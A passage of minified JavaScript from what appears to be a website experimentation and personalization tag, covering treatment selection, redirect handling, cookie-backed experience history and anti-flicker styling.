finishExecutingExperiences(experienceGroup){reportChosenExperiences(experienceGroup);experienceGroup=chooseTreatments(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkTreatmentApplicabilities(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}var deferredExperiences=applyExperiences(experienceGroup);if(deferredExperiences.length){setupDeferredExperiencesWithTreatmentBehaviors(deferredExperiences)}}function reportChosenExperiences(experiences){$.each(experiences,function(ix,experience){tagServices.trigger("experience.chosen",experience);reportChosenExperience(experience.external,experience.deferredReporting,experience.revision)})}function getExperiencesBasedOnBehaviorProperty(experiences,hasBehaviorProperty){var filteredExperiences=[];$.each(experiences,function(ix,experience){if(hasBehaviorProperty&&experience.behaviors&&experience.behaviors.length){filteredExperiences.push(experience)}else if(!hasBehaviorProperty&&(!experience.behaviors||!experience.behaviors.length)){filteredExperiences.push(experience)}});return filteredExperiences}function handleBehaviorExpression(expression,callback){try{if(expression.length===1){var f=behaviors[expression[0].type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+expression[0].type)}f(expression[0],function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return callback(err)}callback()})}else if(expression.indexOf("and")>-1){var handleAnd=function(expr,cb){try{if(!expr.length){return cb()}var token=expr.shift();if($.isPlainObject(token)){var f=behaviors[token.type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+token.type)}f(token,function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return cb(err)}handleAnd(expr,cb)})}else{handleAnd(expr,cb)}}catch(ex){log.debug("problem with behavior expression: "+ex.name+" message: "+ex.message,ex.stack);cb(ex)}};handleAnd($.extend(true,[],expression),callback)}else if(expression.indexOf("or")>-1){var triggered=false;$.each(expression,function(ix,token){if(triggered){return false}if($.isPlainObject(token)){var f=behaviors[token.type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+token.type)}f(token,function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return callback(err)}triggered=true;callback()})}})}}catch(ex){log.debug("problem with behavior expression: "+ex.name+" message: "+ex.message,ex.stack);callback(ex)}}function setupDeferredExperiences(deferredExperiences){log.debug("setting up deferred experiences");$.each(deferredExperiences,function(ix,experience){handleBehaviorExpression(experience.behaviors,function(err){if(err){err.experience=experience.external;reportExperienceError(err);if(deliveryUDO.isDeferred()){send()}return true}finishExecutingExperiences([experience]);if(deliveryUDO.isDeferred()){send()}})})}function setupDeferredExperiencesWithTreatmentBehaviors(deferredExperiences){log.debug("setting up deferred treatments");$.each(deferredExperiences,function(ix,experience){$.each(experience.deferredTreatments,function(ix2,treatment){handleBehaviorExpression(treatment.behaviors,function(err){if(err){err.experience=experience.external;reportExperienceError(err);if(deliveryUDO.isDeferred()){send()}return true}var appliedRet=applier.applyTreatments(experience,[treatment]);if(!$.isArray(appliedRet)){reportExperienceError(appliedRet);if(deliveryUDO.isDeferred()){send()}return true}log.qa("experience successfully applied");reportAppliedComponents(experience.external,appliedRet);if(deliveryUDO.isDeferred()){send()}})})})}function checkRedirectAttempt(){log.debug("checking for attempted redirects");var redirectTreatmentAttempt=history.getRedirectTreatmentAttempt();if(redirectTreatmentAttempt){redirected=true;log.debug("existing redirect attempt found, reporting");reportAppliedRedirectTreatment(redirectTreatmentAttempt);clearRedirectTreatmentAttempt()}}function checkQA(experiences){var filteredExperiences=[];$.each(experiences,function(ix,experience){if(tagServices.inQAMode()&&!isQAExperience(experience)){log.qa("skipping non-qa experience:",experience.name);return true}filteredExperiences.push(experience)});return filteredExperiences}function getApplicable(experiences){var applicableExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking applicability for experience:",experience.name);tagServices.trigger("experience.applicable.checking",experience);log.debug("experience applicability:",experience.applicability);var appliesRet=applies(experience,experience.applicability);if($.isPlainObject(appliesRet)){reportExperienceError(appliesRet);return true}if($.type(appliesRet)==="boolean"&&!appliesRet){log.qa("experience doesn't apply to current page");return true}log.qa("experience applies to current page");applicableExperiences.push(experience);tagServices.trigger("experience.applicable.passed",experience)});return applicableExperiences}function getExistingExperiencePercentageCheckResult(external){return history.getExistingExperiencePercentageCheckResult(external)}function saveExperiencePercentageCheckResult(external,result){history.saveExperiencePercentageCheckResult(external,result)}function checkPercentage(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking percentage for experience:",experience.name);tagServices.trigger("experience.percentage.checking",experience);if(!shouldSkipExperienceChecks(experience)){if($.type(experience.percentage)==="number"){var picked=false;log.debug("experience percentage:",experience.percentage);var existingResult=getExistingExperiencePercentageCheckResult(experience.external);if(existingResult!==null&&existingResult!==undefined){log.debug("experience has existing percentage check");picked=existingResult}else{log.debug("generating new random for experience percentage check");var rand=Math.random();picked=rand<experience.percentage/100;if(experience.sticky){log.debug("saving experience percentage due to sticky flag");saveExperiencePercentageCheckResult(experience.external,picked)}}if(!picked){log.qa("session not in percentage for experience");return true}log.qa("session included in percentage for experience")}}else{log.qa("skipping checking percentage due to qa mode")}tagServices.trigger("experience.percentage.passed",experience);passingExperiences.push(experience)});return passingExperiences}function getExistingExperienceRuleCheckResult(external){return history.getExistingExperienceRuleCheckResult(external)}function saveExperienceRuleCheckResult(external,result){history.saveExperienceRuleCheckResult(external,result)}function checkPlays(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking session plays limit for experiences:",experience.name);tagServices.trigger("experience.plays.checking",experience);if(!experience.sessionPlays||!$.isNumeric(experience.sessionPlays)){log.qa("experience has no session play limit")}else{if(!shouldSkipExperienceChecks(experience)){log.debug("experience session plays limit: ",experience.sessionPlays);if(!info.session||!info.session.experiences||!info.session.experiences[experience.external]||info.session.experiences[experience.external]<experience.sessionPlays){log.qa("experience is under session plays limit")}else{log.qa("experience has exceeded session plays limit");return true}}else{log.qa("skipping checking experience play limit due to qa mode")}}tagServices.trigger("experience.plays.passed",experience);passingExperiences.push(experience)});return passingExperiences}function checkRules(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking rules for experience:",experience.name);tagServices.trigger("experience.rules.checking",experience);if(!shouldSkipExperienceChecks(experience)){var rulesPassed=false;var existingResult=getExistingExperienceRuleCheckResult(experience.external);if(existingResult!==null&&existingResult!==undefined){log.debug("experience has existing rule check");rulesPassed=existingResult}else{log.debug("experience rules:",experience.rules);rulesPassed=applies(experience,experience.rules);if($.isPlainObject(rulesPassed)){reportExperienceError(rulesPassed);return true}if(experience.sticky){log.debug("saving experience rule results due to sticky flag");saveExperienceRuleCheckResult(experience.external,rulesPassed)}}if(!rulesPassed){log.qa("experience doesn't match current page");return true}}else{log.qa("skipping checking experience rules due to qa mode");
}log.qa("experience matches current page");tagServices.trigger("experience.rules.passed",experience);passingExperiences.push(experience)});return passingExperiences}function chooseTreatments(experiences){var chosenExperiences=[];$.each(experiences,function(ix,experience){log.qa("choosing treatments for experience:",experience.name);tagServices.trigger("experience.treatments.choosing",experience);if(!experience.treatments||!experience.treatments.length){log.qa("experience has no treatments, returning");return true}var chosenTreatments=getTreatmentsToApply(experience);if(!$.isArray(chosenTreatments)){reportExperienceError(chosenTreatments);return true}if(!chosenTreatments.length){log.qa("no treatments chosen");return true}var logMessage="treatments chosen";$.each(chosenTreatments,function(ix,chosenTreatment){if(ix){logMessage+=","}logMessage+=" "+chosenTreatment.name});log.qa(logMessage);reportChosenTreatments(experience.external,chosenTreatments);experience.chosenTreatments=chosenTreatments;tagServices.trigger("experience.treatments.chosen",experience);chosenExperiences.push(experience)});return chosenExperiences}function checkTreatmentApplicabilities(experiences){var experiencesWithApplicableTreatments=[];$.each(experiences,function(ix,experience){tagServices.trigger("experience.treatments.applicable.checking",experience);var error=getTreatmentsWithApplicableComponents(experience);if(error){reportExperienceError(error);return true}tagServices.trigger("experience.treatments.applicable.passed",experience);experiencesWithApplicableTreatments.push(experience)});return experiencesWithApplicableTreatments}function applyExperiences(experiences){var validatedExperiences=getValidatedExperiences(experiences);if(!$.isArray(validatedExperiences)){return}reportValidatedComponents(validatedExperiences);var deferredExperiences=[];$.each(validatedExperiences,function(ix,experience){if(!tagServices.isBaseline()||experience.disableBaseline){log.qa("applying experience:",experience.name);tagServices.trigger("experience.applying",experience);if(hasRedirect(experience)){if(experience.applicableTreatments.length>1){log.debug("redirect experience has more than one treatment");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_TREATMENT_ERROR,message:"length: "+experience.applicableTreatments.length});return}if(experience.applicableTreatments[0].applicableComponents.length>1){log.debug("redirect experience has more than one component");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_COMPONENT_ERROR,message:"length: "+experience.applicableTreatments[0].applicableComponents.length});return}if(experience.applicableTreatments[0].applicableComponents[0].actions.length>1){log.debug("redirect experience has more than one action");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_ACTION_ERROR,message:"length: "+experience.applicableTreatments[0].applicableComponents[0].actions.length});return}if(redirected){log.debug("redirected to this page, disallowing further redirect");reportExperienceError({experience:experience.external,name:constants.MAX_REDIRECTS_EXCEEDED_ERROR,message:"treatment: "+experience.applicableTreatments[0].external});return}storeRedirectTreatmentAttempt(experience.external,experience.validatedTreatments[0])}var treatmentsToApply=[];var isDeferredExperience=false;$.each(experience.validatedTreatments,function(ix,tmt){if(tmt.behaviors&&tmt.behaviors.length){isDeferredExperience=true;if(!experience.deferredTreatments){experience.deferredTreatments=[]}experience.deferredTreatments.push(tmt)}else{treatmentsToApply.push(tmt)}});if(isDeferredExperience){deferredExperiences.push(experience)}if(treatmentsToApply.length){var appliedRet=applier.applyTreatments(experience,treatmentsToApply);if(!$.isArray(appliedRet)){if(hasRedirect(experience)){clearRedirectTreatmentAttempt()}reportExperienceError(appliedRet);return true}log.qa("experience successfully applied");tagServices.trigger("experience.applied",experience);displayAppliedTreatments(experience,appliedRet);if(!hasRedirect(experience)){reportAppliedComponents(experience.external,appliedRet)}else{setIsRedirecting()}}}else{log.qa("experience: "+experience.name+" not applying due to global baseline")}});return deferredExperiences}addTestProp("experienceManager.applyExperiences",applyExperiences);function getTreatmentsToApply(experience){var ret=null;if(shouldSkipTreatmentRules(experience)){var qaTreatments=getQATreatments(experience);log.qa("forcing qa treatments for experience");ret=lookupTreatments(experience,qaTreatments)}else if(hasExistingTreatments(experience)){log.qa("experience has existing treatments");ret=lookupTreatments(experience,experience.existingTreatmentExternals)}else{log.qa("choosing treatments for experience");log.debug("experience chooser:",experience.chooser);var chooser=choosers[experience.chooser];if(!chooser){log.debug("no chooser found for type:",experience.chooser);return{experience:experience.external,name:constants.INVALID_CHOOSER_TYPE_ERROR,message:"type: "+experience.chooser}}ret=chooser.chooseTreatments(experience)}return ret}function hasExistingTreatments(experience){if(!experience.sticky){log.debug("experience has no existing treatments due to non-sticky");return false}else{return experience.existingTreatmentExternals&&experience.existingTreatmentExternals.length>0}}function applies(experience,expression){var applies=false;try{applies=tagServices.parseExpression(expression)}catch(ex){log.debug("problem parsing expression: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:ex.message}}return applies}function getTreatmentsWithApplicableComponents(experience){experience.applicableTreatments=[];var error=null;$.each(experience.chosenTreatments,function(ix,treatment){log.qa("checking components applicability for treatment:",treatment.name);if(!treatment.components||!treatment.components.length){log.qa("treatment has no components, treatment applies");experience.applicableTreatments.push(treatment);return true}treatment.applicableComponents=[];$.each(treatment.components,function(ix,component){log.qa("component type:",component.type,"applicability:",component.applicability);var appliesRet=applies(experience,component.applicability);if($.isPlainObject(appliesRet)){error=appliesRet;return false}if($.type(appliesRet)==="boolean"&&!appliesRet){log.qa("component doesn't apply to current page");return true}log.qa("component applies to current page");treatment.applicableComponents.push(component)});if(error!==null&&error!==undefined){return false}if(treatment.applicableComponents.length){log.qa("treatment applies to current page")}experience.applicableTreatments.push(treatment)});return error}function setIsRedirecting(){isRedirecting=true}function getIsRedirecting(){return isRedirecting}function hasRedirect(experience){var hasRedir=false;if(!experience.applicableTreatments){return hasRedir}$.each(experience.applicableTreatments,function(ix,treatment){if(!treatment.applicableComponents){return true}$.each(treatment.applicableComponents,function(ix,component){var actions=component.actions;if(!actions){log.debug("component has no actions, continuing");return true}$.each(actions,function(aix,action){if(action.type===REDIRECT_TYPE){hasRedir=true;return false}});if(hasRedir){return false}});if(hasRedir){return false}});return hasRedir}function getValidatedExperiences(experiences){var validatedExperiences=[];$.each(experiences,function(ix,experience){log.debug("validating experience:",experience.name);if(!experience.applicableTreatments){log.debug("experience has no applicable treatments, skipping");return true}experience.validatedTreatments=[];try{$.each(experience.applicableTreatments,function(ix,treatment){log.debug("validating components for treatment:",treatment.name);if(!treatment.applicableComponents||!treatment.applicableComponents.length){log.debug("treatment has no components, skipping validation");experience.validatedTreatments.push(treatment);return true}treatment.validatedComponents=[];$.each(treatment.applicableComponents,function(ix,component){log.debug("validating component type:",component.type);if(component.actions&&component.actions.length){component.validatedActions=[];var actionsFailed=false;var actionType="";var path="";var destinationPath="";var errorKind=null;$.each(component.actions,function(ix,action){errorKind=null;log.debug("validating action:",action.type);if(action.path){log.debug("looking up path:",action.path);var node;try{node=$(action.path)}catch(ex){log.debug("problem with path: "+ex.name+" message: "+ex.message,ex.stack);if(component.strict){errorKind=constants.ACTION_PATH_LOOKUP_ERROR;path=action.path;actionsFailed=true;return false}else{return false}}if(!node.length){errorKind=constants.ACTION_PATH_NOT_FOUND_ERROR;log.debug("path not found")}else if(node.length!==1){errorKind=constants.ACTION_PATH_MULTIPLE_FOUND_ERROR;log.debug("path not unique, nodes found:",node.length)}else{log.debug("unique path found");action.node=node}if(errorKind){if(component.strict){actionType=action.type;path=action.path;actionsFailed=true;return false}else{return false}}}if(action.destPath){log.debug("looking up destination path:",action.destPath);var destinationNode;try{destinationNode=$(action.destPath)}catch(ex){log.debug("problem with destination path: "+ex.name+" message: "+ex.message,ex.stack);if(component.strict){errorKind=constants.ACTION_DESTINATION_PATH_LOOKUP_ERROR;destinationPath=action.destPath;actionsFailed=true;return false}else{return false}}if(!destinationNode.length){errorKind=constants.ACTION_DESTINATION_PATH_NOT_FOUND_ERROR;log.debug("destination path not found")}else if(destinationNode.length!==1){errorKind=constants.ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR;log.debug("destination path not unique, nodes found:",destinationNode.length)}else{log.debug("unique destination path found");action.destNode=destinationNode}if(errorKind){if(component.strict){actionType=action.type;destinationPath=action.destPath;actionsFailed=true;return false}else{return false}}}log.debug("action is valid");component.validatedActions.push(action)});if(actionsFailed){if(treatment.strict){throw tagServices.getException(errorKind,"component: "+component.external+" action: "+actionType+(path!==null?" path: "+path:" destinationPath: "+destinationPath))}else{return true}}}log.debug("component is valid");treatment.validatedComponents.push(component)});log.debug("treatment is valid");experience.validatedTreatments.push(treatment)})}catch(ex){log.debug("problem looking up nodes: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message});return true}log.debug("experience is valid");validatedExperiences.push(experience)});return validatedExperiences}addTestProp("experienceManager.executeExperiences",executeExperiences);return{init:init,setExperiences:setExperiences,getExperiences:getExperiences,hasExperiences:hasExperiences,executeConfigExperiences:executeConfigExperiences,executeInitExperiences:executeInitExperiences,executeExperiences:executeExperiences,send:send,getIsRedirecting:getIsRedirecting}}();tagServices.addProperty("experienceManager",experienceManager);addTestProp("experienceManager",experienceManager);var experienceHistory=function(){var KEY_EXPERIENCE="_hc_exp";var KEY_REDIRECT="_r";var KEY_EXPERIENCE_DATA="_d";var ATTR_PREFIX="_";var VID_COUNT_POS=0;var SES_COUNT_POS=1;var DEL_COUNT_POS=2;var PER_CHECK_POS=3;var STICKY_TMT_POS=3;var RULE_CHECK_POS=4;var DEFAULT_DURATION=1;var DAY_IN_MS=24*60*60*1e3;var info;var history={};var isNew=false;function _getStoredExperiences(){var experiences={};$.each(history,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0){experiences[key]=val}});return experiences}function getStickyTreatments(){var experiences=_getStoredExperiences();var expTmtMap={};if(experiences&&!$.isEmptyObject(experiences)){$.each(experiences,function(experience,data){expTmtMap[experience]=[];if(data&&!$.isEmptyObject(data)){$.each(data,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0){if($.isArray(val)&&val.length>STICKY_TMT_POS&&val[STICKY_TMT_POS]){expTmtMap[experience].push(key)}}})}})}return expTmtMap}function saveExperienceTreatments(expTmtMap){if(expTmtMap&&!$.isEmptyObject(expTmtMap)){$.each(expTmtMap,function(exp,tmts){var experienceData=get(exp);if(!experienceData){experienceData={}}$.each(tmts,function(ix,tmtExternal){if(!experienceData[tmtExternal]){experienceData[tmtExternal]=[]}experienceData[tmtExternal][STICKY_TMT_POS]=1});save(exp,experienceData);_updateDeliveryStickyTreatmentsObject()})}}function _updateDeliveryStickyTreatmentsObject(){if(!info.delivery){info.delivery={}}info.delivery.stickyTreatments=getStickyTreatments()}function getRedirectTreatmentAttempt(){return get(KEY_REDIRECT)}function storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment){if(redirectTreatment&&redirectTreatment.validatedComponents&&redirectTreatment.validatedComponents.length===1){save(KEY_REDIRECT,{e:experienceExternal,t:redirectTreatment.external,c:redirectTreatment.validatedComponents[0].external})}}function clearRedirectTreatmentAttempt(){clear(KEY_REDIRECT)}function clean(keepers){var storedExperiences=_getStoredExperiences();if(storedExperiences&&!$.isEmptyObject(storedExperiences)){$.each(storedExperiences,function(storedExperience,storedData){if(keepers[storedExperience]!==1){clear(storedExperience)}})}}function _setDeliveryExperienceCount(experienceExternal,count){if(!info.delivery){info.delivery={}}if(!info.delivery.experiences){info.delivery.experiences={}}info.delivery.experiences[experienceExternal]=count}function _setDeliveryTreatmentCount(treatmentExternal,count){if(!info.delivery){info.delivery={}}if(!info.delivery.treatments){info.delivery.treatments={}}info.delivery.treatments[treatmentExternal]=count}function _rehydrateCounts(){var experiences=_getStoredExperiences();$.each(experiences,function(experienceExternal,data){if(data){$.each(data,function(key,val){if(key===KEY_EXPERIENCE_DATA&&val){if(val[VID_COUNT_POS]){tagServices.setVisitorExperienceCount(experienceExternal,val[VID_COUNT_POS])}if(val[SES_COUNT_POS]){tagServices.setSessionExperienceCount(experienceExternal,val[SES_COUNT_POS])}if(val[DEL_COUNT_POS]){_setDeliveryExperienceCount(experienceExternal,val[DEL_COUNT_POS])}}else if(key.indexOf(ATTR_PREFIX)!==0&&val){if(val[VID_COUNT_POS]){tagServices.setVisitorTreatmentCount(key,val[VID_COUNT_POS])}if(val[SES_COUNT_POS]){tagServices.setSessionTreatmentCount(key,val[SES_COUNT_POS])}if(val[DEL_COUNT_POS]){_setDeliveryTreatmentCount(key,val[DEL_COUNT_POS])}}})}})}function _updateCounts(data){$.each([VID_COUNT_POS,SES_COUNT_POS,DEL_COUNT_POS],function(ix,pos){if(!data[pos]){data[pos]=1}else{data[pos]+=1}});return data}function updateExperienceCounts(experienceExternal){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}if(!experienceData[KEY_EXPERIENCE_DATA]){experienceData[KEY_EXPERIENCE_DATA]=[]}experienceData[KEY_EXPERIENCE_DATA]=_updateCounts(experienceData[KEY_EXPERIENCE_DATA]);save(experienceExternal,experienceData);_rehydrateCounts()}function updateTreatmentCounts(experienceExternal,treatmentExternals){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}$.each(treatmentExternals,function(ix,treatmentExternal){var treatmentData=experienceData[treatmentExternal];if(!treatmentData){treatmentData=[]}treatmentData=_updateCounts(treatmentData);experienceData[treatmentExternal]=treatmentData});save(experienceExternal,experienceData);_rehydrateCounts()}function _getExperienceCheckResult(experienceExternal,position){var experienceData=get(experienceExternal);if(experienceData&&!$.isEmptyObject(experienceData)&&$.isArray(experienceData[KEY_EXPERIENCE_DATA])&&experienceData[KEY_EXPERIENCE_DATA].length>position){return experienceData[KEY_EXPERIENCE_DATA][position]}return null}function _saveExperienceCheckResult(experienceExternal,result,position){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}if(!experienceData[KEY_EXPERIENCE_DATA]){experienceData[KEY_EXPERIENCE_DATA]=[]}experienceData[KEY_EXPERIENCE_DATA][position]=result?1:0;save(experienceExternal,experienceData)}function getExistingExperiencePercentageCheckResult(experienceExternal){return _getExperienceCheckResult(experienceExternal,PER_CHECK_POS)}function saveExperiencePercentageCheckResult(experienceExternal,result){_saveExperienceCheckResult(experienceExternal,result,PER_CHECK_POS)}function getExistingExperienceRuleCheckResult(experienceExternal){return _getExperienceCheckResult(experienceExternal,RULE_CHECK_POS)}function saveExperienceRuleCheckResult(experienceExternal,result){_saveExperienceCheckResult(experienceExternal,result,RULE_CHECK_POS)}function get(type){return history[type]}function getAll(){return history}function clear(type){delete history[type];_persist()}function save(type,value){if(!type||type.length===0){return}if(value===null||value===undefined||$.type(value)==="string"&&value.length===0||$.isPlainObject(value)&&$.isEmptyObject(value)||$.isArray(value)&&value.length===0){return}history[type]=value;_persist()}function _createNewDeliverySession(existingHistory){if(!isNew){var now=Date.now();history._cr=now;if(existingHistory){$.each(existingHistory,function(key,val){if(key.indexOf("_")>0){return true}if(key.indexOf(ATTR_PREFIX)!==0&&val){var experienceExternal=key;if(val[KEY_EXPERIENCE_DATA]){if(val[KEY_EXPERIENCE_DATA][VID_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA]=[]}history[experienceExternal][KEY_EXPERIENCE_DATA][VID_COUNT_POS]=val[KEY_EXPERIENCE_DATA][VID_COUNT_POS]}if(val[KEY_EXPERIENCE_DATA][SES_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA]=[]}history[experienceExternal][KEY_EXPERIENCE_DATA][SES_COUNT_POS]=val[KEY_EXPERIENCE_DATA][SES_COUNT_POS]}}$.each(val,function(key2,val2){if(key2.indexOf(ATTR_PREFIX)!==0&&val2){var treatmentExternal=key2;var treatmentData=val2;if(treatmentData[VID_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][treatmentExternal]){history[experienceExternal][treatmentExternal]=[]}history[experienceExternal][treatmentExternal][VID_COUNT_POS]=treatmentData[VID_COUNT_POS]}if(treatmentData[SES_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][treatmentExternal]){history[experienceExternal][treatmentExternal]=[]}history[experienceExternal][treatmentExternal][SES_COUNT_POS]=treatmentData[SES_COUNT_POS]}}})}})}_persist();isNew=true;log.debug("Created new delivery session ")}}function _clearCounts(pos){$.each(history,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0&&val){var experienceExternal=key;if(history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA][pos]=0}$.each(val,function(key2,val2){if(key.indexOf(ATTR_PREFIX)!==0&&val2){var treatmentExternal=key2;history[experienceExternal][treatmentExternal][pos]=0}})}});_persist()}function reset(){isNew=false}function _clearVisitorCounts(){_clearCounts(VID_COUNT_POS)}function _clearSessionCounts(){_clearCounts(SES_COUNT_POS)}function _persist(){try{var historyString=JSON.stringify(history);if(info.propertyId==="sJEXksjj"){tagStorage.set(KEY_EXPERIENCE,historyString)}else{tagStorage.setCookie(KEY_EXPERIENCE,historyString,365)}}catch(ex){}}function _getPersistedExperienceHistory(){var expData;if(info.propertyId==="sJEXksjj"){expData=tagStorage.get(KEY_EXPERIENCE);if(!expData){expData=tagStorage.getCookie(KEY_EXPERIENCE);if(expData){tagStorage.set(KEY_EXPERIENCE,expData);tagStorage.clearCookie(KEY_EXPERIENCE)}}}else{expData=tagStorage.getCookie(KEY_EXPERIENCE)}if(expData){try{expData=JSON.parse(expData)}catch(ex){}}return expData}function init(existingInfo){info=existingInfo;var expired=true;if(!info.forceExperienceData){var exp=dynamicData.get(KEY_EXP_DURATION);if($.type(exp)!=="number"){exp=DEFAULT_DURATION}var hist=_getPersistedExperienceHistory();if(hist&&hist._cr){if(exp===-1||Date.now()<hist._cr+DAY_IN_MS*exp){expired=false}}}if(!expired){history=hist}else{_createNewDeliverySession(hist)}if(info.visitor&&info.visitor.isNew){_clearVisitorCounts()}if(info.session&&info.session.created){_clearSessionCounts()}_rehydrateCounts();_updateDeliveryStickyTreatmentsObject()}return{init:init,get:get,getRedirectTreatmentAttempt:getRedirectTreatmentAttempt,storeRedirectTreatmentAttempt:storeRedirectTreatmentAttempt,clearRedirectTreatmentAttempt:clearRedirectTreatmentAttempt,getStickyTreatments:getStickyTreatments,saveExperienceTreatments:saveExperienceTreatments,updateExperienceCounts:updateExperienceCounts,updateTreatmentCounts:updateTreatmentCounts,getExistingExperiencePercentageCheckResult:getExistingExperiencePercentageCheckResult,saveExperiencePercentageCheckResult:saveExperiencePercentageCheckResult,getExistingExperienceRuleCheckResult:getExistingExperienceRuleCheckResult,saveExperienceRuleCheckResult:saveExperienceRuleCheckResult,clean:clean,getAll:getAll,reset:reset,save:save,clear:clear}}();addTestProp("experienceHistory",experienceHistory);var flickerControl=function(){var FLICKER_TIMEOUT=5e3;var FLICKER_CSS={visibility:"{visibility:hidden !important}",display:"{display:none !important}"};var DEFAULT_FLICKER="visibility";var VALID_FLICKER_ACTIONS=["replace","move","styles","attributes","delete"];var flickerStyleSheet;function start(experiences,flickerMode,flickerType){if(flickerMode==="20"){apply(flickerType)}else if(flickerMode==="smart"){smartApply(experiences,flickerType)}else{return}setTimeout(function(){clear(true)},FLICKER_TIMEOUT)}function addStyleSheet(text){var styleSheet=document.createElement("style");document.getElementsByTagName("head")[0].appendChild(styleSheet);if(styleSheet.styleSheet){styleSheet.styleSheet.cssText=text}else{styleSheet.appendChild(document.createTextNode(text))}return styleSheet}function addPathToCss(cssText,flicker,experience,actionType,actionPath){if(typeof actionPath!=="undefined"){if(actionPath==="body"){log.debug("flicker: skip body",experience.name)}else if(typeof actionType==="undefined"){log.debug("flicker: skip undefined action type",experience.name)}else if(VALID_FLICKER_ACTIONS.indexOf(actionType)<0){log.debug("flicker: skip action type",experience.name,actionType)}else{cssText+=actionPath+" "+FLICKER_CSS[flicker]+"\n"}}return cssText}function smartApply(experiences,flickerType){var cssText="";$.each(experiences,function(eix,experience){var flicker=experience.flickerType||flickerType||DEFAULT_FLICKER;if(!FLICKER_CSS[flicker]){return true}if(experience.flickerSelectors&&experience.flickerSelectors.length){cssText+=experience.flickerSelectors+" "+FLICKER_CSS[flicker]+"\n"}if(experience.treatments&&experience.treatments.length){$.each(experience.treatments,function(tix,treatment){if(treatment.components&&treatment.components.length){$.each(treatment.components,function(cix,component){if(component.actions&&component.actions.length){$.each(component.actions,function(aix,action){cssText=addPathToCss(cssText,flicker,experience,action.type,action.path);cssText=addPathToCss(cssText,flicker,experience,action.type,action.destPath)})}})}})}});if(cssText){flickerStyleSheet=addStyleSheet(cssText);log.debug("applied smart flicker control")}}function apply(flicker){var applied=false;flicker=flicker||DEFAULT_FLICKER;var elements=document.getElementsByTagName("html");if(elements.length){if(flicker==="visibility"&&elements[0].style.visibility!=="hidden"){elements[0].style.visibility="hidden";applied=true}else if(flicker==="display"&&elements[0].style.display!=="none"){elements[0].style.display="none";applied=true}}if(applied){log.debug("applied flicker control: "+flicker)}}function clear(isTimeoutCall){var cleared=false;var elements=document.getElementsByTagName("html");if(elements.length){if(elements[0].style.visibility&&elements[0].style.visibility!==null&&elements[0].style.visibility!==""&&elements[0].style.visibility!=="visible"){elements[0].style.visibility="visible";cleared=true;log.debug("clearing visibility property")}if(elements[0].style.display&&elements[0].style.display!==null&&elements[0].style.display!==""&&elements[0].style.display!=="inline"){elements[0].style.display="inline";cleared=true;log.debug("clearing display property")}}if($.contains(document,flickerStyleSheet)){$(flickerStyleSheet).remove();cleared=true;log.debug("clearing stylesheet")}if(cleared){var timeoutMessage="";if(isTimeoutCall){timeoutMessage+="flicker timeout occurred: "}log.debug(timeoutMessage+"cleared flicker control")}}return{start:start,clear:clear}}();addTestProp("flickerControl",flickerControl);var dynamicData=function(){var data=null;function get(key){if(!data){if(typeof dynamicDelivery==="function"){data=dynamicDelivery()}}if(data&&$.type(data[key])!=="undefined"){return data[key]}return null}return{get:get}}();var deliveryUDO=function(){var udoData={};var udo=null;var KEY_DEL_UDO="_hc_del_udo";function setUDO(newUDO){udo=newUDO}function addData(key,data){if(data!==null&&data!==undefined){udoData[key]=data}}function isDeferred(){return!udo("get:event")}function send(){if(!$.isEmptyObject(udoData)){udo("delivery",udoData)}udoData={}}function sendDebug(debugData){if(!$.isEmptyObject(debugData)){udo("customData","debug",debugData)}}function buildError(er){var data={};data.code=tagServices.lookupErrorCode(er.name);if(er.experience){data.exp=er.experience}if(er.message){data.msg=er.message}return data}return{addData:addData,isDeferred:isDeferred,send:send,sendDebug:sendDebug,buildError:buildError,setUDO:setUDO}}();addTestProp("deliveryUDO",deliveryUDO);function buildQAExpTmtMap(expTmts,experiences){var qaExpTmtMap={};if(expTmts&&expTmts.length){if(expTmts.length===1){expTmts=expTmts[0].split(",")}$.each(expTmts,function(idx,expTmt){if(expTmt.length){if(SUITE_KEYS.indexOf(expTmt.toLowerCase())>-1){if(experiences&&experiences.length){var suiteKey=expTmt.toLowerCase();$.each(experiences,function(ix,experience){if(experience.suite===suiteKey){if(!qaExpTmtMap[experience.external]){qaExpTmtMap[experience.external]=[]}}})}}else{var 